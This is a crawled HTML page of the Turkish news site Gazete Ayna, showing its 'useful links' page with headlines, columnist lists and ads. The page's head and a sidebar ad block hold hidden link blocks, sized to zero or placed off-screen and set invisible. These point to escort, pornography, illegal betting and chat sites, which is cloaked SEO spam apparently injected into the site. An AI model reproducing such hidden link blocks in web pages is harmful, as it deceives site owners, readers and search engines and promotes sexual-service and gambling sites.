

--- FILE ---
content_type: text/html
request_url: http://gazeteayna.com/faydali-linkler/
body_size: 16211
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="tr-TR">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<title>Faydalı Linkler - Gazete Ayna-Gerçeğin Yansıması</title>
<meta name="content-language" content="tr"/>
<base href="http://gazeteayna.com"/>
<meta name="description" content="Gazete ayna, Ayna haber,Haber,makale,gerçek haber,doğru haber,dürüst haber, durust haber,son dakika haber,güncel haber,internet haber,son dakika,ayna,son haber" />
<meta name="keywords" content="Gazete ayna, Ayna haber,Haber,makale,gerçek haber,doğru haber,dürüst haber, durust haber,son dakika haber,güncel haber,internet haber,son dakika,ayna,en son haber,magazin haber,spor haberleri, teknoloji haberleri, sağlık haberleri, spor son dakika,güncel haber" />
<link rel="shortcut icon" href="http://gazeteayna.com/images/genel/favicon.ico" />
<meta name="robots" content="index, follow"/>
<meta name="rating" content="All"/>
<meta name="author" content="http://gazeteayna.com" />
<meta name="copyright" content="http://gazeteayna.com" />
<meta http-equiv="X-UA-Compatible" content="IE=9" />
<link href="http://gazeteayna.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="http://gazeteayna.com/css/diger.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
  <script type="text/javascript" src="./js/source/jquery.fancybox.js?v=2.1.3"></script>
  <script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
  <script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
  <script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0014");
  namaz_vakitleri("istanbul");
    });
    </script>
<script type="text/javascript" src="http://gazeteayna.com/js/fonksiyonlar.js"></script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-9155544103471733",
    enable_page_level_ads: true
  });
</script>













<strong><span style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://almanyasohbet.life" title="almanya sohbet">almanya chat sohbet</a>
<a href="https://www.cinsel.org" title="cinsel chat">cinsel sohbet</a>
<a href="https://www.sohbetzade.com" title="chat">sohbet</a>
<a href="https://www.mobilturk.net" title="mobil chat">mobil sohbet</a>
<a href="https://www.duabahcesi.net/" title="islami sohbetler">islami sohbetler</a>
</span></pre></strong></head>
<body>

  
<div class="banner" align="center" style="margin:5px;"><a href="http://gazeteayna.com/advertising.php?r=1&amp;l=https://ihh.org.tr/bagis/filistin-gazze?utm_source=aynagazetesi_manset_filistin-gazze25&utm_medium=aynagazetesi_manset_filistin-gazze25&utm_id=aynagazetesi_manset_filistin-gazze25" target="_blank"><img src="./images/reklam/1000_100px.jpg"/></a></div>



  
    <div class="temizle"></div>
    
<div id="tumeva-ana-bolge">








  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/kunye-5.html" title="Künye" target="_blank">Künye</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(http://gazeteayna.com/tema/ayna.jpg) repeat;">
     
<div class="logo" style="margin-top:0px;"><a href="http://gazeteayna.com" title="ANASAYFA"><img src="http://gazeteayna.com/images/genel/LOGO-MER.jpg" alt="Gazete Ayna-Gerçeğin Yansıması" width="440" height="140" style="width:440px; height:140px;"/></a></div>


<div class="banner"><a href="http://gazeteayna.com/advertising.php?r=2&amp;l=https://ihh.org.tr/bagis/filistin-gazze?utm_source=aynagazetesi_manset_filistin-gazze25&utm_medium=aynagazetesi_manset_filistin-gazze25&utm_id=aynagazetesi_manset_filistin-gazze25" target="_blank"><img src="./images/reklam/468_60.jpg"/></a></div>

   

 </div>






     <div> 
      
  </div>
  
  <div class="temizle"></div>
    
    




<div class="menu-header">
<ul> 
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="gundem/" title="GÜNDEM"><span>GÜNDEM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="dunya/" title="DÜNYA"><span>DÜNYA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="otomobil/" title="OTOMOBİL"><span>OTOMOBİL</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="teknoloji/" title="TEKNOLOJİ"><span>TEKNOLOJİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="magazin/" title="MAGAZİN"><span>MAGAZİN</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="istanbul-/" title="İSTANBUL "><span>İSTANBUL </span></a></li>	

</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul> 
	
</ul>
</div>




  <div id="sondakika">
    <div class="sondakbar">
<div class="latestNews">
<div class="icon"> </div>
<div class="sondakhaber">
<ul>
<li style="margin-top:5px;"><span> 11:47 | </span><a href="/hamdi-alkan-dan-eski-evliliklerine-dair-samimi-aciklamalar/131771/" title="Hamdi Alkan’dan Eski Evliliklerine Dair Samimi Açıklamalar">Hamdi Alkan’dan Eski Evliliklerine Dair Samimi Açıklamalar</a></li>
<li style="margin-top:5px;"><span> 11:38 | </span><a href="/pendik-te-karla-mucadele-24-saat-suruyor/131770/" title="Pendik’te Karla Mücadele 24 Saat Sürüyor">Pendik’te Karla Mücadele 24 Saat Sürüyor</a></li>
<li style="margin-top:5px;"><span> 11:33 | </span><a href="/trump-in-gronland-cikisi-altin-ve-gumusu-rekora-tasidi/131769/" title="Trump’ın Grönland Çıkışı Altın ve Gümüşü Rekora Taşıdı">Trump’ın Grönland Çıkışı Altın ve Gümüşü Rekora Taşıdı</a></li>
<li style="margin-top:5px;"><span> 11:31 | </span><a href="/kartal-da-felsefe-bulusmalari-yogun-ilgi-gordu/131768/" title="Kartal’da Felsefe Buluşmaları Yoğun İlgi Gördü">Kartal’da Felsefe Buluşmaları Yoğun İlgi Gördü</a></li>
<li style="margin-top:5px;"><span> 11:25 | </span><a href="/beyazit-ozturk-ten-topluma-nezaket-cagrisi/131766/" title="Beyazıt Öztürk’ten Topluma Nezaket Çağrısı">Beyazıt Öztürk’ten Topluma Nezaket Çağrısı</a></li>
</ul>
</div> 
</div>
</div>


</div>

<div class="menu-home">
<ul> 
<li class="has-sub"><a href="./index.html" title="Ana Sayfa<"><i class="icon-home"></i> <span>Ana Sayfa</span></a></li><li class="tm"><a href="foto-galeri/" title="Foto Galeri"><i class="icon-picture icon-1"></i> <span>Foto Galeri</span></a></li><li class="tm"><a href="video-galeri/" title="Videolar"><i class="icon-youtube-play icon-1"></i> <span>Video Galeri</span></a></li><li class="has-sub"><a href="./gunun-haberleri/" title="Günün Haberleri"><i class="icon-calendar-empty icon-1"></i> <span>Günün Haberleri</span></a></li><li class="has-sub"><a href="./kose-yazarlari/" title="Köşe Yazarları"><i class="icon-pencil icon-1"></i> <span>Köşe Yazarları</span></a></li><li class="has-sub"><a href="./anketler/" title="Anketler"><i class="icon-question-sign icon-1"></i> <span>Anketler</span></a></li><li class="has-sub"><a href="./firmalar/" title="Firma Rehberi"><i class="icon-book icon-1"></i> <span>Firma Rehberi</span></a></li><li class="has-sub"><a href="./ilanlar/" title="İlanlar"><i class="icon-bullhorn"></i> <span>İlanlar</span></a></li>
    
</ul>

</div>
       
       



 <div id="icerik">
 
    <div id="icerik-orta">
    
    <div class="haber-detay">


       <div class="ic-sayfalar-baslik" style="margin-top:-4px;">
          <h1>FAYDALI LİNKLER</h1>
        </div>
    <div class="buyuk-cerceve" style="margin-bottom:10px;">
        <div class="firma-kategoriler" >


<ul>
 <li><a href="http://tcremix.org/kategori/kedi-mamasi" target="_blank" title="Kedi Maması">Kedi Maması</a></li>
</ul>


<ul>
 <li><a href="http://hurriyet.com.tr" target="_blank" title="hürriyet gazetesi">hürriyet gazetesi</a></li>
</ul>


<ul>
 <li><a href="https://drive.google.com/file/d/19cBSpE66VuMUQXnaqs2DNS_x_Cgh_TLV/view?usp=sharing" target="_blank" title="Gazate Ayna APK">Gazate Ayna APK</a></li>
</ul>


<ul>
 <li><a href="https://www.ihh.org.tr/yetim" target="_blank" title="ihh">ihh</a></li>
</ul>
   
</div>
 <br /><br />
 
   
  
    

        </div>
    

      </div>
  </div>
  <div class="sag-blok">
      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-pencil"></i> YAZARLAR        
         <div class="yazarlar-buton">
					<div class="onceki"><a class="oncekiy"></a></div>
                    <div class="sonraki"><a class="sonrakiy"></a></div>
				</div>
           	</div>
      </div>
        
    <div class="cerceve-anket">
       <div class="yazarlar">
       <ul>
  
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/yavuz-simsek/tek-cumle-281-kelime/30/" title="Yavuz ŞİMŞEK"><img src="http://gazeteayna.com/images/yazarlar/thumb_20200621121747.jpg" width="80" height="100" alt="Yavuz ŞİMŞEK" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/yavuz-simsek/" title="Yavuz ŞİMŞEK">Yavuz ŞİMŞEK</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/yavuz-simsek/tek-cumle-281-kelime/30/" title="Tek cümle 281 kelime...">  Tek cümle 281 kelime...</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/sevimgul-erdem/istanbul-un-arka-bahcesi-polonezkoy/25/" title="Sevimgül ERDEM"><img src="http://gazeteayna.com/images/yazarlar/thumb_20200624112418.jpg" width="80" height="100" alt="Sevimgül ERDEM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/sevimgul-erdem/" title="Sevimgül ERDEM">Sevimgül ERDEM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/sevimgul-erdem/istanbul-un-arka-bahcesi-polonezkoy/25/" title="İstanbul'un arka bahçesi POLONEZKÖY">  İstanbul'un arka bahçesi POLONEZKÖY</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/omer-erdem/kullerinden-dogan-sehir/40/" title="Ömer ERDEM"><img src="http://gazeteayna.com/images/yazarlar/thumb_20200318163539.jpg" width="80" height="100" alt="Ömer ERDEM" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/omer-erdem/" title="Ömer ERDEM">Ömer ERDEM</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/omer-erdem/kullerinden-dogan-sehir/40/" title="Küllerinden doğan şehir">  Küllerinden doğan şehir</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/fatih-simsek/z-kusagini-anlamak/27/" title="Fatih Şimşek"><img src="http://gazeteayna.com/images/yazarlar/thumb_20200429120128.jpeg" width="80" height="100" alt="Fatih Şimşek" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/fatih-simsek/" title="Fatih Şimşek">Fatih Şimşek</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/fatih-simsek/z-kusagini-anlamak/27/" title="Z  Kuşağını Anlamak">  Z  Kuşağını Anlamak</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/adnan-can-ataman/mutant-virusler-tam-asilanmis-kisileri-tehdit-eder-mi/31/" title="Adnan Can ATAMAN"><img src="http://gazeteayna.com/images/yazarlar/thumb_20201112164109.jpg" width="80" height="100" alt="Adnan Can ATAMAN" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/adnan-can-ataman/" title="Adnan Can ATAMAN">Adnan Can ATAMAN</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/adnan-can-ataman/mutant-virusler-tam-asilanmis-kisileri-tehdit-eder-mi/31/" title="Mutant virüsler tam aşılanmış kişileri tehdit eder mi?">  Mutant virüsler tam aşılanmış kişileri tehdit eder mi?</a></div>
        </div>
    </li>
 
    <li>
     <div class="yazar-haber" onmouseover="this.style.backgroundColor='#F0F0F0'" onmouseout="this.style.backgroundColor='white'">
        <div class="baslik"><a href="/yazarlar/asiye-umut/yas-ve-bas-54/39/" title="Asiye UMUT"><img src="http://gazeteayna.com/images/yazarlar/thumb_20220405000928.jpg" width="80" height="100" alt="Asiye UMUT" /></a></div>
		  <div class="haber" style="padding-top:5px;"><strong><a href="/yazar/asiye-umut/" title="Asiye UMUT">Asiye UMUT</a></strong></div>
		  <div class="yazi" style="padding-top:10px;"><a href="/yazarlar/asiye-umut/yas-ve-bas-54/39/" title="YAŞ ve BAŞ 54">  YAŞ ve BAŞ 54</a></div>
        </div>
    </li>
</ul> 
</div> 
  
  <div class="temizle"></div>
  
 
 </div>
    
 

 <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-eye-open"></i> ÇOK OKUNAN HABERLER</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels1" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">BUGÜN</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU HAFTA</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">BU AY</div></li>
   </ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">

  
 

  
  
  <div class="temizle">
  </div>
  
 </div></div>
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  
    
  
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/ihh-den-sudan-da-dev-yardim-seferberligi/131746/" title="İHH’den Sudan’da Dev Yardım Seferberliği">İHH’den Sudan’da Dev Yardım Seferberliği</a></div>
  <div class="haber"><a href="/ihh-den-sudan-da-dev-yardim-seferberligi/131746/" title="İHH’den Sudan’da Dev Yardım Seferberliği"><img src="/images/haberler/t_ihh-den-sudan-da-dev-yardim-seferberligi.jpg" width="100" class="img-rounded" height="60" alt="İHH’den Sudan’da Dev Yardım Seferberliği"/>İHH İnsani Yardım Vakfı, 2025 yılı boyunca Sudan’da süren iç savaşın etkilediği ..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/beyaz-show-geri-donuyor/131749/" title="Beyaz Show Geri Dönüyor">Beyaz Show Geri Dönüyor</a></div>
  <div class="haber"><a href="/beyaz-show-geri-donuyor/131749/" title="Beyaz Show Geri Dönüyor"><img src="/images/haberler/t_beyaz-show-geri-donuyor.jpg" width="100" class="img-rounded" height="60" alt="Beyaz Show Geri Dönüyor"/>Beyazıt Öztürk, Kanal D’de sunduğu ‘Beyaz’la Joker’ programında yaptığı açıklama..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/2026-fitre-miktari-aciklandi/131748/" title="2026 Fitre Miktarı Açıklandı">2026 Fitre Miktarı Açıklandı</a></div>
  <div class="haber"><a href="/2026-fitre-miktari-aciklandi/131748/" title="2026 Fitre Miktarı Açıklandı"><img src="/images/haberler/t_2026-fitre-miktari-aciklandi.jfif" width="100" class="img-rounded" height="60" alt="2026 Fitre Miktarı Açıklandı"/>Diyanet İşleri Başkanlığı Din İşleri Yüksek Kurulu, 2026 Ramazan ayından 2027 Ra..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/kartal-da-yeni-cop-aktarma-istasyonu-hizmete-girdi/131747/" title="Kartal’da Yeni Çöp Aktarma İstasyonu Hizmete Girdi">Kartal’da Yeni Çöp Aktarma İstasyonu Hizmete Girdi</a></div>
  <div class="haber"><a href="/kartal-da-yeni-cop-aktarma-istasyonu-hizmete-girdi/131747/" title="Kartal’da Yeni Çöp Aktarma İstasyonu Hizmete Girdi"><img src="/images/haberler/t_kartal-da-yeni-cop-aktarma-istasyonu-hizmete-girdi.jpeg" width="100" class="img-rounded" height="60" alt="Kartal’da Yeni Çöp Aktarma İstasyonu Hizmete Girdi"/>Kartal Belediyesi, günlük yaklaşık 500 ton evsel atığın daha hızlı ve verimli şe..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/uyusturucu-dosyasinda-hayalet-ucak-iddiasi/131753/" title="Uyuşturucu Dosyasında “Hayalet Uçak” İddiası">Uyuşturucu Dosyasında “Hayalet Uçak” İddiası</a></div>
  <div class="haber"><a href="/uyusturucu-dosyasinda-hayalet-ucak-iddiasi/131753/" title="Uyuşturucu Dosyasında “Hayalet Uçak” İddiası"><img src="/images/haberler/unlulere-uyusturucu-sorusturmasinda-yeni-detaylar-hayalet-ucakta-kimler-var-5-dakikada-30-milyon-lira---.jpg" width="100" class="img-rounded" height="60" alt="Uyuşturucu Dosyasında “Hayalet Uçak” İddiası"/>Ünlü isimleri kapsayan uyuşturucu soruşturmasında “hayalet uçak” olarak anılan ö..</a></div>
  </div>
   
  <div class="ckic_top-haber">
  <div class="baslik"><a href="/uyusturucu-sorusturmasinda-yeni-dalga/131761/" title="Uyuşturucu Soruşturmasında Yeni Dalga">Uyuşturucu Soruşturmasında Yeni Dalga</a></div>
  <div class="haber"><a href="/uyusturucu-sorusturmasinda-yeni-dalga/131761/" title="Uyuşturucu Soruşturmasında Yeni Dalga"><img src="/images/haberler/t_uyusturucu-sorusturmasinda-yeni-dalga.jfif" width="100" class="img-rounded" height="60" alt="Uyuşturucu Soruşturmasında Yeni Dalga"/>İstanbul Cumhuriyet Başsavcılığı’nın yürüttüğü uyuşturucu soruşturmasında aralar..</a></div>
  </div>
   

  
  <div class="temizle">
  </div></div></div>
        

   <div class="TabbedPanelsContent">
   <div class="ckic">

 
   
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/coca-cola-li-video-sosyal-medyada-tepki-cekti/131728/" title="Coca-Cola’lı Video Sosyal Medyada Tepki Çekti">Coca-Cola’lı Video Sosyal Medyada Tepki Çekti</a></div>
   <div class="haber"><a href="/coca-cola-li-video-sosyal-medyada-tepki-cekti/131728/" title="Coca-Cola’lı Video Sosyal Medyada Tepki Çekti"><img src="/images/haberler/t_coca-cola-li-video-sosyal-medyada-tepki-cekti.jpg" width="100" class="img-rounded" height="60" alt="Coca-Cola’lı Video Sosyal Medyada Tepki Çekti"/>Gazze gündeminin sıcaklığını koruduğu günlerde paylaşılan bir video, boykot çağr..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/android-telefonlar-neden-kapaniyor/131727/" title="Android Telefonlar Neden Kapanıyor?">Android Telefonlar Neden Kapanıyor?</a></div>
   <div class="haber"><a href="/android-telefonlar-neden-kapaniyor/131727/" title="Android Telefonlar Neden Kapanıyor?"><img src="/images/haberler/t_android-telefonlar-neden-kapaniyor.jpg" width="100" class="img-rounded" height="60" alt="Android Telefonlar Neden Kapanıyor?"/>Android telefonların kendi kendine kapanması çoğu zaman aşırı ısınma, batarya so..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/sile-belediyesi-ne-rusvet-operasyonu/131732/" title="Şile Belediyesi’ne Rüşvet Operasyonu">Şile Belediyesi’ne Rüşvet Operasyonu</a></div>
   <div class="haber"><a href="/sile-belediyesi-ne-rusvet-operasyonu/131732/" title="Şile Belediyesi’ne Rüşvet Operasyonu"><img src="/images/haberler/t_sile-belediyesi-ne-rusvet-operasyonu.jpg" width="100" class="img-rounded" height="60" alt="Şile Belediyesi’ne Rüşvet Operasyonu"/>Şile Belediyesi’ne yönelik yürütülen soruşturma kapsamında rüşvet ve ihaleye fes..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/saran-in-evindeki-kalinti-kokain-cikti/131731/" title="Saran’ın Evindeki Kalıntı Kokain Çıktı">Saran’ın Evindeki Kalıntı Kokain Çıktı</a></div>
   <div class="haber"><a href="/saran-in-evindeki-kalinti-kokain-cikti/131731/" title="Saran’ın Evindeki Kalıntı Kokain Çıktı"><img src="/images/haberler/t_saran-in-evindeki-kalinti-kokain-cikti.jpg" width="100" class="img-rounded" height="60" alt="Saran’ın Evindeki Kalıntı Kokain Çıktı"/>Sadettin Saran’ın “kızımın ilacı” diyerek açıkladığı cam kavanozdaki kalıntıları..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kapadokya-ya-deger-katanlar-odullendirildi/131733/" title="Kapadokya’ya Değer Katanlar Ödüllendirildi">Kapadokya’ya Değer Katanlar Ödüllendirildi</a></div>
   <div class="haber"><a href="/kapadokya-ya-deger-katanlar-odullendirildi/131733/" title="Kapadokya’ya Değer Katanlar Ödüllendirildi"><img src="/images/haberler/t_kapadokya-ya-deger-katanlar-odullendirildi.jpeg" width="100" class="img-rounded" height="60" alt="Kapadokya’ya Değer Katanlar Ödüllendirildi"/>Nevşehir’de düzenlenen 1. Ulusal ve Uluslararası Kapadokya Değer Ödülleri töreni..</a></div>
   </div> 
    
   <div class="ckic_top-haber">
   <div class="baslik"><a href="/kartal-da-turku-gecesi/131729/" title="Kartal’da Türkü Gecesi">Kartal’da Türkü Gecesi</a></div>
   <div class="haber"><a href="/kartal-da-turku-gecesi/131729/" title="Kartal’da Türkü Gecesi"><img src="/images/haberler/t_kartal-da-turku-gecesi.jpeg" width="100" class="img-rounded" height="60" alt="Kartal’da Türkü Gecesi"/>Kartal Belediyesi’nin düzenlediği Türk Halk Müziği konserinde sahne alan Cemal K..</a></div>
   </div> 
     

   
   <div class="temizle"></div>
   </div></div></div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels1 = new Spry.Widget.TabbedPanels("TabbedPanels1", {defaultTab:1});
   </script>
<div class="sag-blok-banner-1"><a href="http://gazeteayna.com/advertising.php?r=8&amp;l=./iletisim/" target="_blank"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- 300x250 -->
<ins class="adsbygoogle"
     style="display:inline-block;width:310px;height:250px"
     data-ad-client="ca-pub-4004548082162278"
     data-ad-slot="6338772146"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>







 <p id="kengmstasa13" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://betsatgiris.online/" title="betsat">betsat</a></p>

<p id="kengidturf" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://turkbetsitesi.com/" title="turkbet tv">turkbet tv</a></p>

<p id="kengid23" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.mersindugun.com/">mersin escort</a><p>

<p id="kengid3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="http://www.reations.com/">escort ankara</a><p>

<p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a title="alanya escort" href="https://www.alanyaescorto.com/">alanya escort</a></p>

<p id="kengidq3" style="position:fixed;right:-800px;top:-600px;overflow:hidden;width:150px;visibility:hidden;"><a href="https://www.gaziantepgazetesi.com/" title="gaziantep escort">gaziantep escort</a>,<a href="https://www.gaziantepkuruyemis.com/" title="gaziantep escort">gaziantep escort</a></p>

<p id="betst" style="position: fixed; right: -800px; top: -600px; overflow: hidden; width: 150px; visibility: hidden;"><a href="http://beylikduzuuniversitesi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://tirnakdunya.com/" title="istanbul escort">istanbul escort</a> ,<a href="http://lakkhi.com/" title="beylikdüzü escort">beylikdüzü escort</a> ,<a href="http://www.istanbularsaofis.com/" title="ataköy escort">ataköy escort</a> ,<a href="http://esenyurtrehber.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://avcilaresc.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://martiajans.com/" title="bakırköy escort">bakırköy escort</a> ,<a href="http://www.amiden.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.vyrec.com/" title="esenyurt escort">esenyurt escort</a> ,<a href="http://www.rusigry.com/" title="avcılar escort">avcılar escort</a> ,<a href="http://nattsumi.com/" title="beylikdüzü escort">beylikdüzü escort</a></p>





































































<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.direktfilmizle.com/" rel="dofollow" title="porno izle">porno izle</a> 
<a href="https://www.jeffwack.com/" rel="dofollow" title="antalya escort">antalya escort</a>
<a href="https://www.coorggreenfarmresort.com" rel="dofollow" title="antalya escort">antalya escort</a>
<a href="https://www.antalyaescortyeri.com" rel="dofollow" title="antalya escort">antalya escort</a>
<a href="https://www.bursaescortu.com/" rel="dofollow" title="bursa escort bayan">bursa escort</a>
<a href="https://www.bursaescorts.net/" rel="dofollow" title="bursa escort bayan">bursa escort</a>
<a href="https://www.alanyaescortu.com/" rel="dofollow" title="alanya escort">alanya escort</a>
</div>

<div style="overflow: auto; position: absolute; height: 0pt; width: 0pt;">
<a href="https://www.genelhesap.net/" rel="dofollow" title="genel hesap"> Genel Hesap</a>
<a href="https://sehirrehberin.com" rel="dofollow" title="Şehir rehberi"> Türkiye şehir rehberi</a>
<a href="https://www.hangitakviye.com" rel="dofollow" title="Takviye rehberi"> Takviye karşılaştırmaları</a>
</div></a></div>


     <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-comment"></i> SON YORUMLANANLAR        
            
                
				</div>
     
        
        </div>
         <div class="cerceve-anket"><div id="TabbedPanels2" class="TabbedPanels">
      <ul class="TabbedPanelsTabGroup">
        <li class="TabbedPanelsTab"><div class="baslik">HABERLER</div></li>
        <li class="TabbedPanelsTab"><div class="baslik">VİDEOLAR</div></li>
</ul>
    
      <div class="TabbedPanelsContentGroup">
      
      
      
        <div class="TabbedPanelsContent">  
       
        
<div class="ckic">
 

  
  
  <div class="temizle">
  </div></div></div>
  
  
  

  <div class="TabbedPanelsContent">
  <div class="ckic">
  

   
  
  <div class="temizle">
  </div></div></div>
</div>
   </div></div>

   <script type="text/javascript">
var TabbedPanels2 = new Spry.Widget.TabbedPanels("TabbedPanels2");
   </script>      <div class="anket" style="margin-top:5px;">
          <div class="baslik"> <i class="icon-archive"></i> HABER ARŞİVİ</div>
        </div>
          <div class="cerceve-anket">
  <form action="./arsiv/" method="post">
          <select name="gun" class="arsiv-secim" style="margin-left:5px;" ><option value="01">1</option> <option value="02">2</option> <option value="03">3</option> <option value="04">4</option> <option value="05">5</option> <option value="06">6</option> <option value="07">7</option> <option value="08">8</option> <option value="09">9</option> <option value="10">10</option> <option value="11">11</option> <option value="12">12</option> <option value="13">13</option> <option value="14">14</option> <option value="15">15</option> <option value="16">16</option> <option value="17">17</option> <option value="18">18</option> <option value="19">19</option> <option value="20" selected="selected">20</option> <option value="21">21</option> <option value="22">22</option> <option value="23">23</option> <option value="24">24</option> <option value="25">25</option> <option value="26">26</option> <option value="27">27</option> <option value="28">28</option> <option value="29">29</option> <option 